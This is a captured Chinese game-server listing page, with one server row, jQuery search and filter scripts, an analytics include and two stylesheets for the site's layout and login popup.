                                    <tr onmouseover='m_in(this,5);' onmouseout='m_out(this,5)' bgcolor='#FFFF99'>
        	<td><a target="_blank" href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">█▅▃▁黑丝沉默</a></td>
            <td><a href="http://202.189.15.186:678/" target="_blank" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')">首战１区▁▃▅█</a></td>
            <td class="time">01月26日/通宵推荐
                </td>
            <td>玩过你来骂我</td>
            <td class='tl'>█▅▃▁沉默最火版§上线直接嗨皮▁▃▅█- <span style='color:#0000ff'>推荐</span></td>
            <td>送赞助扛米</td>
            <td class="searchImgBox"><a href="http://202.189.15.186:678/" onclick="UserEvent(UserEventType.CLICK,'开服表','点击查看',null,'首页统计')" target="_blank" class="rk rkk">点击查看</a>
                            </td><td>
                                                                             <span style="display: none;">
                  searchPv0                </span>
                <!--版本显示-->
                <span style="display: none">
                                    
                                </span>
                <!--版本显示-->
            </td>
            <!-- <td>
                
            </td> -->
           
        </tr>   
                                </tbody></table>
  </div>
  
  <!-- 右侧导航-->
    <!-- 左侧广告位 -->
  
  <div class="videoPlayBox">
    <div class="shadow"></div>
    <!-- <video controls="controls" width="600" height="340" id="videoPlay" class="videoPlay" autoplay="" tabindex="2" mediatype="video" src=""></video> -->
    <iframe id="videoFrame" width="600" height="340" src="" class="videoPlay"></iframe>
  </div>
  <div style="display: none">
      <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?103894bd0d6ec3dafcb43368d0eadfad";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </div>
  <script>
    function getRandomArrayElements(arr, count) {
      var shuffled = arr.slice(0), i = arr.length, min = i - count, temp, index;
      while (i-- > min) {
          index = Math.floor((i + 1) * Math.random());
          temp = shuffled[index];
          shuffled[index] = shuffled[i];
          shuffled[i] = temp;
      }
      return shuffled.slice(min);
    }
    function getItem(){
      var search_txt = $("#search_txt");//输入框
      var item =[];
      $('#versions').find('li').each(function() {
        var html = $(this).find('a').html();
        item.push(html);
      })
      item.splice(0,1);
      var obj = getRandomArrayElements(item, 5)
      return obj;
    }
	
    var obj = getItem();
    var html = "";
    for(var i=0; i<obj.length;i++){
      html +='<li>'+obj[i]+'</li>';
        if(i == 0){
            $('#makeinp').attr('placeholder',obj[i]);
        }
    }
    $('#typenum').append(html);
    bodyevent("#typenum","#makeupCo","");

    function play(_this){
      var src = $(_this).attr('data-src');
      src = src.replace(/\=/g,'%3D');
      var videoPlay=$('#videoPlay')[0];
      $('.videoPlayBox').show();

      src  = encodeURIComponent(src);
             $('#videoFrame').attr('src','/playvideo/?u=' + src);
      
  
      $('.shadow').on('click',function(e){
        $('.videoPlayBox').hide();
        $('#videoFrame').attr('src','');
      })
        UserEvent(UserEventType.PLAY,"开服表","播放视频",1,'首页统计')
    }
    function searchFun(){
      $('#nodata1').hide();
      var search_txt = $("#makeupCo");
      var txt = search_txt.val();
      var date=$("#choose_txt").attr("data-tx");
      var index=$("#choose_txt").attr("data-id");
	  //console.log(txt);
	 // console.log(date);
	  //console.log(index);
        if($.trim(txt)!="" || $.trim(date)!=""){
          var tb = $("#tableCont table tr:not('#theader')").hide();
          var lenght = tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").length;
          if(index==1){
            tb.filter(":contains('"+txt+"')").filter(":contains('今日')").show();
            tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").show()
            var len1 = tb.filter(":contains('"+txt+"')").filter(":contains('今日')").show().length;
            var len2 = tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").show().length;
            $("#table1 thead tr").show();
           // console.log(len2);
            if(len1+len2==0){
              $('#nodata1').show();
            }
          }else{
            var tmp = tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')");
            var tmp0 = tmp.length;
            var tmpdate = $("#choose_data").children().eq(1).attr("data-tx");
			//console.log(tmpdate);
            var tmp1 = tmp.filter(":contains('"+tmpdate+"')").length;
            var tmp2 = tmp.filter(":contains('今日')").length;
            var flat = tmp0 - tmp1 - tmp2;
            if(tmp1+tmp2 > 0 ){
              $("#table1 thead tr").show();
            }
            if(flat > 0){
              $("#table2 thead tr").show();
            }
            if(flat+tmp1+tmp2==0){
              $("#table1 thead tr").show();
              $('#nodata1').show();
            }
            tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").show();

          }

            var strTxt = $.trim(txt);
            if(strTxt!=""){
                var isrec = false;
                for(var i = 0;i < $("#typenum").children().length;i++){
                    isrec = txt == $("#typenum").children().eq(i).html();
                    if(isrec){ break; }
                }
                if(isrec)UserEvent(UserEventType.SEARCH,"搜索统计","推荐关键字",1,'首页统计',strTxt);
                else UserEvent(UserEventType.SEARCH,"搜索统计","自定义搜索",1,'首页统计',strTxt);
            }
            if($.trim(date)!="")UserEvent(UserEventType.SEARCH,"搜索统计","日期查询",1,'首页统计',date);

        }else{
          $("#tableCont table tr:not('#theader')").show();
          $('#nodata1').hide();
        }

    }
    function resetFun(){
      $('#nodata1').hide();
      var search_txt = $("#makeupCo");
      var txt=$(".search-input").val('');
      $(".search-date option:first").prop("selected", 'selected'); 
      $(".search-sel option:first").prop("selected", 'selected'); 
      searchFun();
	  }

    function searchVsFun(_this){
      var txt=$("#makeupCo").val();
	  var date=$("#choose_txt").attr("data-tx");
      var index=$("#choose_txt").attr("data-id");
     // var date=$(".search-date").find("option:selected").val();
      var vs = $(_this).attr('title');
      //var index=$(".search-date").find("option:selected").index();

        if($.trim(txt)!="" || $.trim(date)!="" || $.trim(vs)!=""){
          var tb = $("#tableCont table tr:not('#theader')").hide();
          var lenght = tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").filter(":contains('"+vs+"')").length;
          if(index==1){
            tb.filter(":contains('"+txt+"')").filter(":contains('今日')").filter(":contains('"+vs+"')").show();
            tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").filter(":contains('"+vs+"')").show()
            var len1 = tb.filter(":contains('"+txt+"')").filter(":contains('今日')").filter(":contains('"+vs+"')").show().length;
            var len2 = tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").filter(":contains('"+vs+"')").show().length;
            $("#table1 thead tr").show();
            //console.log(len2);
            if(len1+len2==0){
              $('#nodata1').show();
            }
          }else{
            var tmp = tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").filter(":contains('"+vs+"')");
            var tmp0 = tmp.length;
           // var tmpdate = $(".search-date").find("option:eq(1)").val();
		   var tmpdate = $("#choose_data").children().eq(1).attr("data-tx");
            var tmp1 = tmp.filter(":contains('"+tmpdate+"')").filter(":contains('"+vs+"')").length;
            var tmp2 = tmp.filter(":contains('今日')").filter(":contains('"+vs+"')").length;
            var flat = tmp0 - tmp1 - tmp2;
            if(tmp1+tmp2 > 0 ){
              $("#table1 thead tr").show();
            }
            if(flat > 0){
              $("#table2 thead tr").show();
            }
            if(flat+tmp1+tmp2==0){
              $("#table1 thead tr").show();
              $('#nodata1').show();
            }
            tb.filter(":contains('"+txt+"')").filter(":contains('"+date+"')").filter(":contains('"+vs+"')").show();
          }
            UserEvent(UserEventType.SEARCH,"搜索统计","版本查询",1,'首页统计',vs);
        }else{
          $("#tableCont table tr:not('#theader')").show();
          $('#nodata1').hide();
        }
    }

	
    function btnSelectFun(_this){
      var val = $(_this).html();
      $("#search_txt").val(val);
      $('#text-option').css('display','none'); 
    }
 
    $(document).keyup(function(event){
      if(event.keyCode ==13){
        searchFun();
      }
    });

        var mySwiper  = new Swiper('.swiper-container', {
        direction: 'horizontal',
        height: 40,
        loop: true,
        autoplay: true,
        autoplayDisableOnInteraction : false,

    });
    

	
	//导航右侧判断
	function navRight(){
			var nav = $("#navRight").children();
				nav.each(function(i){
					var that = $(this);
					var t = that.attr("data-t");
					if(t == null || t==''|| t == undefined){
						return false;
					}else{
						if(t.indexOf("设为首页") != -1){
						var a = nav.eq(i).find("a");
						a.attr('target','_self');
						var url = a.attr("href");
						a.attr('href','javascript:setHome("' + url + '")');
					}
					if(t.indexOf("收藏本站") != -1){
						var a = nav.eq(i).find("a");
						var url = a.attr("href");
						a.attr('target','_self');
						a.attr('href','javascript:addFav("' + url + '","' + "55t.com" +  '")');
					}
					}
				})
	}
	navRight();
  //选择关键字
  var makeupCo = $("#makeupCo"),typenum= $("#typenum"),iskey = false;
  makeupCo.click(function(e){
    typenum.show();
    iskey = true;
    e.stopPropagation();
  })
  typenum.children().bind("click",function(){
    var txt = $(this).text();
    makeupCo.val(txt);
  })
	//选择日期
	var choose = $("#choose"),choose_txt = $("#choose_txt"),choose_data = $("#choose_data"),isf= false;
  choose_data.children().eq(1).text("今日");
  choose.click(function(e){
    choose_data.show();
    isf = true;
    e.stopPropagation();
  })
	choose_data.children().bind("click",function(){
			var txt = $(this).text();
			var tx = $(this).attr("data-tx");
			var _index = $(this).index();
			choose_txt.text(txt);
			choose_txt.attr("data-id",_index);
			choose_txt.attr("data-tx",tx);
			
	})
  document.body.onclick=function(){
      if(isf){
        choose_data.hide();
        isf= false;
       }
       if(iskey){
        typenum.hide();
        iskey = false
       }
   }
  
    function CPos(x, y)
    {
        this.x = x;
        this.y = y;
    }
    /**
     * 得到对象的相对浏览器的坐标
     */
    function GetObjPos(ATarget)
    {
        var target = ATarget;
        var pos = new CPos(target.offsetLeft, target.offsetTop);

        var target = target.offsetParent;
        while (target)
        {
            pos.x += target.offsetLeft;
            pos.y += target.offsetTop;

            target = target.offsetParent
        }
        return pos;
    }

    function getElementPos(elementId){
        var ua = navigator.userAgent.toLowerCase();
        var isOpera = (ua.indexOf('opera') != -1);
        var isIE = (ua.indexOf('msie') != -1 && !isOpera); // not opera spoof
        var el = document.getElementById(elementId);
        if (el.parentNode === null || el.style.display == 'none') {
            return false;
        }
        var parent = null;
        var pos = [];
        var box;
        if (el.getBoundingClientRect) //IE
        {
            box = el.getBoundingClientRect();
            var scrollTop = Math.max(document.documentElement.scrollTop, document.body.scrollTop);
            var scrollLeft = Math.max(document.documentElement.scrollLeft, document.body.scrollLeft);
            return {
                x: box.left + scrollLeft,
                y: box.top + scrollTop
            };
        }
        else
        if (document.getBoxObjectFor) // gecko
        {
            box = document.getBoxObjectFor(el);
            var borderLeft = (el.style.borderLeftWidth) ? parseInt(el.style.borderLeftWidth) : 0;
            var borderTop = (el.style.borderTopWidth) ? parseInt(el.style.borderTopWidth) : 0;
            pos = [box.x - borderLeft, box.y - borderTop];
        }
        else
        {
            pos = [el.offsetLeft, el.offsetTop];
            parent = el.offsetParent;
            if (parent != el) {
                while (parent) {
                    pos[0] += parent.offsetLeft;
                    pos[1] += parent.offsetTop;
                    parent = parent.offsetParent;
                }
            }
            if (ua.indexOf('opera') != -1 || (ua.indexOf('safari') != -1 && el.style.position == 'absolute'))

            {
                pos[0] -= document.body.offsetLeft;
                pos[1] -= document.body.offsetTop;
            }
        }
        if (el.parentNode) {
            parent = el.parentNode;
        }
        else {
            parent = null;
        }
        while (parent && parent.tagName != 'BODY' && parent.tagName != 'HTML') { // account for any scrolled

            ancestors
            pos[0] -= parent.scrollLeft;
            pos[1] -= parent.scrollTop;
            if (parent.parentNode) {
                parent = parent.parentNode;
            }
            else {
                parent = null;
            }
        }
        return {
            x: pos[0],
            y: pos[1]
        };
    }

    function adjustRightTool(){
        var x = getElementPos("table1")['x'];
        var tool = document.getElementById('rightTool');
        if(undefined != tool){
            if(x == false){
                tool.style.right = "100px";
            }else{
                tool.style.left = (x + 1200 + 40)+"px";
            }
        }

    }
	function adjustLeftTool(){
        var x = getElementPos("table1")['x'];
        var tool = document.getElementById('leftTool');
        //console.log(x);
        if(undefined != tool){
            if(x == false){
                tool.style.left = "-231px";
            }else{
                tool.style.left = (x + 0 - 231)+"px";
            }
        }
    }
    window.onresize = function(){
      adjustRightTool();
	  adjustLeftTool();
    }
    adjustRightTool();
	   adjustLeftTool();

          function syRunHorseLight() {
              if (syTimer != null) {
                  clearInterval(syTimer);
              }
              var oUl = document.getElementById("syNoticeUlNew");
              if(oUl != null){
                  oUl.innerHTML += oUl.innerHTML;
                  oUl.innerHTML += oUl.innerHTML;
                  oUl.innerHTML += oUl.innerHTML;
                  var lis = oUl.getElementsByTagName('li');
                  var lisTotalWidth = 0;
                  var resetWidth = 0;
                  for (var i = 0; i < lis.length; i++) {
                      lisTotalWidth += lis[i].offsetWidth;
                  }
                  for (var i = 1; i <= lis.length / 4; i++) {
                      resetWidth += lis[i].offsetWidth;
                  }
                  oUl.style.width = lisTotalWidth + 'px';
                  var left = 0;
                  syTimer = setInterval(function() {
                      left -= 1;
                      if (left <= -resetWidth) {
                          left = 0;
                      }
                      oUl.style.left = left + 'px';
                  }, 20)
                  // $("#syNoticeUlNew").hover(function() {
                  //     clearInterval(syTimer);
                  // }, function() {
                  //     clearInterval(syTimer);
                  //     syTimer = setInterval(function() {
                  //         left -= 1;
                  //         if (left <= -resetWidth) {
                  //             left = 0;
                  //         }
                  //         oUl.style.left = left + 'px';
                  //     }, 20);
                  // })
              }
          }
          var syTimer = null
          syRunHorseLight();
</script>
  <script>
      SetSitePage("首页");
      startStatistics("www.55t.com");
  </script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/newsf2/style.css?v=10029
body_size: 2398
content:
@charset "utf-8";

BODY
{
	scrollbar-face-color:#FFFFFF;
	scrollbar-highlight-color: #acacac;
	scrollbar-shadow-color: #acacac;
	scrollbar-3dlight-color: #ffffff;
	scrollbar-darkshadow-color: #ffffff;
	scrollbar-track-color: #ffffff;
	scrollbar-track-color:#F5F5F5;
	background-color: #FFFFFF;

	background-repeat: repeat-x;
	background-attachment: fixed;
	font-size: 9pt;
	color: #000000;
	margin-left: 0px;
	margin-top: 0px;
}
a, table, tb
{
	FONT-FAMILY: "\5B8B\4F53";
	font-size:9pt;
	color: #000000;
}

table th,table td{margin:0;padding:0;}
table td{text-align:center;padding:5px;}
.Input
{
	border-top-width: 1px;
	padding-right: 1px;
	padding-left: 1px;
	border-left-width: 1px;
	font-size: 9pt;
	border-left-color: #0568b2;
	border-bottom-width: 1px;
	border-bottom-color: #0568b2;
	padding-bottom: 1px;
	color: #000000;
	border-top-color: #0568b2;
	padding-top: 1px;
	border-right-width: 1px;
	border-right-color: #0568b2;
	background-color: #FFFFFF;	
	height: 16px;
}
A {
	COLOR: #000000; 
        TEXT-DECORATION: none;
}
A:hover {
	COLOR: #D20000; 
        TEXT-DECORATION: underline;
}
A.Nav_1:link 
{
	COLOR: #0000FF; 
	font-family:"\5B8B\4F53";
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:visited 
{
	COLOR: #FF0000; 
	font-family:"\5B8B\4F53";
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:active 
{
	font-family:"\5B8B\4F53";
	text-decoration: none;
	font-size: 12px;
	font-weight: bold;
}

A.Nav_1:hover 
{
	font-family:"\5B8B\4F53";
	COLOR: #0000FF;
	text-decoration: underline;
	font-size: 12px;
	font-weight: bold;
}
.prspan {
 width: 65px;
 height: 7px;
 _height: 11px;
 padding: 2px;
 float: left;

}
.tableBorder1 {
	
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	
	LINE-HEIGHT: normal; 
	
	FONT-STYLE: normal; 
	/*BACKGROUND-COLOR: #999999; */
	FONT-VARIANT: normal;
	width:1000px;
	margin:0 auto;
	
}
TH {
	FONT-WEIGHT: solid; 
	FONT-SIZE: 12px; 
	COLOR: #FFFF00; 
	HEIGHT: 22px; 
	BACKGROUND-COLOR: #993333;
}
TH A {
	COLOR: #ffffff; TEXT-DECORATION: none
}
TH A:hover {
	COLOR: #ffffcc; TEXT-DECORATION: underline
}
TR.TableRow {
	FONT-WEIGHT: normal; 
	FONT-SIZE: 12px; 
	COLOR: #f7f7f7; 
	HEIGHT: 22px; 
}
TD.TableRow {
	BACKGROUND-COLOR: #0e0280
}
.announce {
	padding-LEFT: 305px;
	padding-top: 5px;
}
td.TableTitle1 { background-color: #335EA8; Color: #FFFFFF; }
td.TableTitle2 { background-color: #E4E8EF; }
td.TableBody1 { background-color: #FFFFFF; line-height: normal; }
td.TableBody2 { background-color: #E4E8EF; line-height: normal; }
.tableBorder3 { border: 1px #547FD1 solid; background-color: #D6E0EF; }
.normalTextSmall { font-size : 11px; color : #FF0000; font-family: Verdana, Arial, Helvetica, sans-serif; }
.PageInput { border: solid 1px #D6E0EF; BACKGROUND-COLOR: #FAFAFA; height : 18px; FONT-FAMILY: Arial; FONT-SIZE:11.5px; }
.STYLE3 {color: #FF0000}
.STYLE4 {color: #0000FF}
.STYLE6 {color: #009900}
.STYLE8 {color: #6600FF}
.STYLE9 {color: #FF9900}
.STYLE110 {color: #FF0000}
.STYLE116 {color: #FF0000}
.STYLE117 {color: #0000FF}
.STYLE119 {color: #FF3300}
.STYLE113 {color: #339900}
.STYLE114 {color: #660099}
.STYLE15 {font-weight: bold}
.Bold {
	font-weight: bold;
}
.Size {
	font-size: 12px;
}
.font_G
{
	COLOR: #99ff00;
}
.font_Y
{
	COLOR: #0568b2;
}
.font_W
{
	COLOR: #0568b2;
}
.font_W1
{
	COLOR: #FFFFFF;
}
.font_W14
{
	COLOR: #0568b2;
	font-size: 12px;	
	font-weight: bold;
}
.font_O
{
	COLOR: #0568b2;
}
.font_R
{
	COLOR: #FF0000;
}
.font_U
{
	COLOR: #DDCEFF;
}
.font_R1
{
	COLOR: #FF0000;
	font-weight: bold;	
}
.font_B
{
	COLOR: #000000;
}
.font_B1
{
	COLOR: #8dcff3;
}
.font_B2
{
	COLOR: #00a8eb;
}
.font_B3
{
	COLOR: #000000;
}
.font_Z
{
	COLOR: #def2fd;
}
.font_Z1
{
	COLOR: #FFFF99;
}
.font_C
{
	COLOR: #a7a7a7;
}
.font_Glow_nav {
	font-weight: bold;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 9pt;);
}
.font_Glow_nav_1 {
	font-weight: bold;
	COLOR: #FFFFFF;
	filter: Glow(Color=#0568b2, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_2 {
	font-weight: bold;
	COLOR: #0568b2;
	filter: Glow(Color=#FFFFFF, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_3 {
	filter: Glow(Color=#FFFF00, Strength=2, FONT-SIZE: 12pt;);
}
.font_Glow_nav_4 {
	filter: DropShadow(Color=#FFFFFF, OffX=1, OffY=1, Positive=1);
}

.body {font-size: 12px; margin:0px}
.fontwite{ font: lighter 12px/24px; color:#FFFFFF; text-decoration:none}
.bton{ width:92px; height:35px; font: bold 12px/32px;color:#cccccc;  }
.bton a:visited{ color:#CCCCCC;text-decoration:none}
.bton a:link{color:#cccccc; text-decoration:none}
.bton a:hover{color: #FF0000;text-decoration:none}
table{border-collapse:collapse;border-spacing:0;}
.serv-info{width:982px; margin:0 auto;}
.serv-info th{padding:0;text-align:center;height:30px;line-height:30px; background-color:#993333;}
.serv-info td{border:1px solid #0078FF;}
table.serv-info td{border:1px solid #999999;}
table.serv-info th{border:1px solid #999999;color:#FFFF00;}

body { margin:0px; margin:0px; font-size:12px;}
#head { width:982px; height:60px; background:url(banner3.gif) #000 no-repeat; margin:0px auto; position:relative}
.logo {  width:295px; height:44px; float:left; margin-left:20px;}
.sc { margin:85px 50px 0px 0px; float:right}
.sc a {  font-size:14px; color:#FFFFFF; text-decoration:none; margin-right:35px; font-weight:bold}
#content { border:#6a0200 solid 1px; width:978px; margin:0px auto}
.title { line-height:33px; background:url(bt1.gif); height:33px}
.title ul { margin:0px; padding:0px; list-style-type:none;}
.title ul li { float:left; font-weight:bold; color:#8e0200; text-align:center; font-size:14px}
.t1 { width:130px; border-right:#6a0200 solid 1px;}
.t2 { width:114px; border-right:#6a0200 solid 1px;}
.t3 { width:159px; border-right:#6a0200 solid 1px;}
.t4 { width:90px; border-right:#6a0200 solid 1px;}
.t5 { width:325px; border-right:#6a0200 solid 1px;}
.t6 { width:84px; border-right:#6a0200 solid 1px;}
.t7 { width:70px}
.con { overflow:auto}
.con ul { margin:0px; padding:0px; list-style-type:none;}
.con ul li {text-align:center; border-top:#6a0200 solid 1px; line-height:24px; float:left}
.con ul li span { color: #FF0000; display:block}
.con ul li p { float:left; height:24px; margin:0px; padding:0px; line-height:24px;}
.con ul li a { color:#000000; text-decoration:none}
.con ul li:hover { background: #FFFF00;}

#foot { width:920px; height:63px; background:url(bootbg.gif); margin:0px auto; text-align:center; line-height:26px; color:#FFFFFF; padding:30px}
#foot a { color:#FFFFFF; text-decoration:none}


.menu{ position:absolute; width:100%; height:30px; line-height:30px; bottom:0; background-color:#FFF;filter:alpha(opacity=90);-moz-opacity:0.9;-khtml-opacity: 0.9;opacity: 0.9; font-size:14px; font-family:"Arial","����"; color:#333}
.menu .leftbar{ width:230px; line-height:30px; font-size:12px; text-align:center; float:left; }
.leftbar a{ margin: 0 10px;}
.menu .centerbar{ float:left; overflow:hidden;}
.menu .centerbar a{ width:120px; text-align:center; margin-left:1px; background-color:#777 ; display: block; height:30px; color:#FFF; text-decoration:none; float:left;   }
.menu .centerbar a:hover{ background-color:#900}
.menu .rightbar{ width:250px; height:30px; text-align:center;font-size:12px;line-height:30px; float:left; overflow:hidden}


table {
  border-collapse: collapse;
  border-spacing: 0;
}
table th{padding:6px 0;}
table td{border:0;padding:5px 0;}
#footer table td{padding:0;}
.time{color:red!important;}
.legendCon thead th{background-color:#993333;color:#FFFF00;}

/*.tableBorder1{table-layout: fixed;}*/
.tableBorder1 td,.legendCon td{border:1px solid #cb8181; overflow: hidden;word-break: break-all;}
.tableBorder1 tr:first-of-type td,.legendCon tr:first-of-type td{border-top:0!important;}
.tableBorder1 th{border:1px solid #cb8181;border-top:0;}
.tableBorder1 tr td:nth-of-type(5),.legendCon tr td:nth-of-type(5){text-align:left;padding-left:5px;}
.logo{display:none;}
.tableBorder2 td{padding:0;}
.fb{font-weight:bold;}
.color1{color:#000!important;}
table tr td.tl{text-align:left!important;padding-left:5px;}
table td{height: 18px;line-height: 18px;overflow:hidden }
table td a{height: 18px;line-height: 18px; }

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://55told.aitingshuchang.com/res/templates/front/newsf2/newsf2.css?v=10029
body_size: 5483
content:
@charset "UTF-8";
html, body {
  height: 100%;
  width: 100%;
  margin: 0;
  padding: 0;
}

p, div {
  margin: 0;
  padding: 0;
}

.hid {
  display: none;
}

.ffm14 {
  font-size: 14px;
  font-family: 'Microsoft YaHei';
}

.login_box {
  position: absolute;
  right: -180px;
  bottom: 40px;
}

.login_box .login_in {
  overflow: hidden;
}

.login_box .login_img {
  float: left;
  margin-right: 10px;
}

.login_box .login_img_pic {
  width: 48px;
  height: 48px;
}

.login_box .login_info {
  float: left;
}

.login_box .login_user {
  color: #ffd041;
  font-weight: bold;
  font-size: 15px;
}

.login_box .login_other {
  overflow: hidden;
  margin-top: 5px;
}

.login_box .login_center {
  text-decoration: underline;
  color: #fff;
}

.login_box .login_exit {
  color: #949494;
  font-style: normal;
  text-decoration: underline;
  padding-left: 10px;
}

.login_box .login_p {
  width: 156px;
  height: 60px;
  background: url(img/button_login.png) 100% 100% no-repeat;
  background-size: contain;
  color: #940819;
  font-weight: bold;
  font-size: 24px;
  text-align: center;
  line-height: 60px;
}

.login_box_info {
  bottom: 48px;
}

.loginbox {
  position: fixed;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 999;
  background: rgba(0, 0, 0, 0.6);
  display: none;
}

.loginbox .login {
  position: fixed;
  top: 50%;
  left: 50%;
  width: 500px;
  margin-left: -250px;
  height: 580px;
  margin-top: -290px;
  background: url(img/pv/warranty_popup_bg@2x.png) 100% 100% no-repeat;
  background-size: 500px 580px;
}

.loginbox .login .clo {
  background: url(img/close@2x.png) 50% 50% no-repeat;
  background-size: contain;
  width: 36px;
  height: 36px;
  position: absolute;
  right: -42px;
  top: 0;
  z-index: 99;
}

.loginbox .login .login_title {
  text-align: center;
  height: 48px;
  line-height: 48px;
  color: #ffd041;
  font-weight: bold;
  font-size: 20px;
  margin-top: 10px;
}

.loginbox .login .login_line {
  background: url(img/line_y@2x.png) 100% 100% no-repeat;
  background-size: contain;
  width: 190px;
  height: 6px;
  margin: 0 auto;
}

.loginbox .login .login_input {
  padding: 20px;
  overflow: hidden;
  color: #fff;
  width: 340px;
  margin: 0 auto;
}

.loginbox .login .login_input i {
  font-size: 14px;
  color: #ffe4b5;
  font-style: normal;
  display: block;
  margin-bottom: 5px;
}

.loginbox .login .login_input .login_p {
  overflow: hidden;
  margin-bottom: 10px;
}

.loginbox .login .login_input .mobile, .loginbox .login .login_input .code {
  height: 40px;
  line-height: 40px;
  width: 340px;
  outline: none;
  background-color: #0b0705;
  text-indent: 10px;
  border: none;
  color: #fff;
}

.loginbox .login .login_input .code {
  width: 226px;
}

.loginbox .login .login_input .login_button {
  float: right;
  height: 40px;
  width: 100px;
  color: #fff;
  text-align: center;
  line-height: 40px;
  border: none;
  outline: none;
  background: url(img/button_g@2x.png) 50% 50% no-repeat;
  background-size: cover;
}

.loginbox .login .login_input .login_btn {
  width: 340px;
  height: 40px;
  color: #fff;
  line-height: 40px;
  text-align: center;
  margin: 0 auto;
  font-weight: bold;
  margin-top: 30px;
  margin-bottom: 20px;
  font-size: 16px;
  background: url(img/button_r@2x.png) 100% 100% no-repeat;
  background-size: contain;
}

.loginbox .login .login_input .login_tab {
  background: url(img/button_y@2x.png) 100% 100% no-repeat;
  background-size: contain;
}

.loginbox .login .login_input .login_argee {
  margin-top: 10px;
  overflow: hidden;
}

.loginbox .login .login_input .login_argee span {
  font-size: 14px;
  margin-right: 5px;
  margin-top: 10px;
  float: left;
}

.loginbox .login .login_input .user_argee {
  color: #ffd041;
}

.loginbox .login .login_input .msg_ck {
  width: 20px;
  height: 20px;
  border: solid 1px #dddddd;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  font-size: 12px;
  margin: 10px 5px 0 5px;
  position: relative;
  display: inline-block;
  vertical-align: top;
  cursor: default;
  -webkit-appearance: none;
  -webkit-user-select: none;
  user-select: none;
  -webkit-transition: background-color ease 0.1s;
  transition: background-color ease 0.1s;
  float: left;
  outline: none;
}

.loginbox .login .login_input .msg_ck:checked::after {
  content: '';
  top: 5px;
  left: 5px;
  position: absolute;
  background: transparent;
  border: #fff solid 2px;
  border-top: none;
  border-right: none;
  height: 4px;
  width: 8px;
  -moz-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.loginbox .login .login_input .login_wj {
  display: block;
  height: 30px;
  line-height: 30px;
  text-decoration: underline;
  color: #3399ff;
  margin-left: 42px;
}

.loginbox .login .login_input .codeimg {
  width: 150px;
  height: 150px;
  margin: 0 auto;
  display: block;
}

.loginbox .login .login_input .login_clo {
  width: 80px;
  height: 30px;
  line-height: 30px;
  color: #fff;
  background-color: #3399ff;
  border-radius: 50px;
  margin: 0 auto;
  text-align: center;
  margin-top: 20px;
  font-size: 14px;
}

ul {
  list-style-type: none;
  padding: 0;
  margin: 0;
}

a {
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

.mb10 {
  margin-bottom: 10px;
}

.clear:after {
  content: ".";
  display: block;
  clear: both;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}

.fl {
  float: left;
}

body {
  position: relative;
  margin: 0px;
  font-size: 12px;
  background: #f3f1f2;
}

.header_top {
  height: 115px;
}

.header {
  background: url(img/nav_bg@2x.png) top left no-repeat;
  background-size: 100% 100%;
  width: 100%;
  height: 115px;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  z-index: 999;
  /*左边栏左浮动*/
  /*中间栏自适应*/
  /*右边栏右浮动*/
}

.header .left {
  float: left;
  height: 100%;
}

.header .main {
  height: 100%;
  width: 1200px;
  margin: 0 auto;
  position: relative;
}

.header .main .header-txt {
  position: absolute;
  right: -300px;
  color: #cccccc;
  font-size: 16px;
  width: 300px;
  top: 50px;
  white-space: nowrap;
  text-overflow: ellipsis;
  overflow: hidden;
}

.header .main .logo-div {
  float: left;
  padding-top: 22px;
  padding-right: 10px;
}

.header .main .headerlist {
  float: left;
  padding-bottom: 5px;
}

.header .main .headerlist li {
  float: left;
}

.header .main .headerlist li .hlbtn-hover {
  display: none;
}

.header .main .headerlist .level1 {
  position: relative;
}

.header .main .headerlist .level1 .level2 {
  position: absolute;
  display: none;
}

.header .main .headerlist .level1 .level2 li {
  width: 109px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  background: #000;
  opacity: 0.9;
}

.header .main .headerlist .level1 .level2 li a {
  font-size: 16px;
  font-weight: 600;
  color: #ffd041;
  text-decoration: none;
  font-family: "Microsoft YaHei";
}

.header .main .headerlist .level1 .level2 li:hover {
  background: #940819;
  opacity: 0.9;
}

.header .main .headerlist .level1 .level2 li:hover a {
  color: #f6ff5f;
}

.header .right {
  float: right;
  height: 100%;
}

.navBox {
  width: 1200px;
  height: 40px;
  line-height: 40px;
  margin: 0px auto 0;
  font-size: 16px;
  color: #e0e0e0;
}

.navBox span {
  float: left;
}

.navBox .advert-list {
  float: left;
  width: 100%;
}

.navBox .advert-img {
  margin: 8px 5px 0 20px;
}

.navBox ul {
  overflow: hidden;
  height: 40px;
  margin-left: 20px;
}

.navBox ul li {
  float: left;
  width: 280px;
  text-align: center;
  height: 40px;
  white-space: nowrap;
  font-size: 16px;
  overflow: hidden;
}

.navBox ul li a {
  text-decoration: none;
}

.navBox ul li a img {
  margin-top: -5px;
  vertical-align: middle;
  width: 20px;
